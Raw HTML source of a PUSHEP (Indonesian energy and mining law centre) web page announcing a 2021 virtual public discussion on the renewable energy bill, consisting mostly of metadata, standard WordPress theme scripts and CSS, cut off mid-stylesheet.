

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/
body_size: 19250
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Diskusi Publik &quot;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan” | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Diskusi Publik &quot;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan” | PUSHEP" /><meta property="og:description" content="Pusat Studi Hukum Energi &amp; Pertambangan (Pushep) Mengundang Diskusi Publik Virtual dengan tema: &#8220;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan” Bersama: 1. Adhityani Putri. (Direktur Eksekutif Yayasan Indonesia Cerah) 2. Akmaluddin Rachim , S.H., M.H. (Manager Program PUSHEP) Hari : Jumat, 23 April 2021 Pukul : 16.00-17.30 WIB Media: Virtual Online Zoom Meeting Terbuka untuk [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2021-04-20T14:19:34+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#article","isPartOf":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Diskusi Publik &#8220;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan”","datePublished":"2021-04-20T14:19:34+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"},"wordCount":76,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg","articleSection":["Kegiatan","Publikasi"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/","url":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/","name":"Diskusi Publik \"Isu-Isu Krusial dalam RUU Energi Baru Terbarukan” | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#primaryimage"},"image":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg","datePublished":"2021-04-20T14:19:34+00:00","breadcrumb":{"@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-20-at-20.10.52.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Diskusi Publik &#8220;Isu-Isu Krusial dalam RUU Energi Baru Terbarukan”"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/9553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=9553' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fdiskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"1d20981705","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="cce39ab975";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
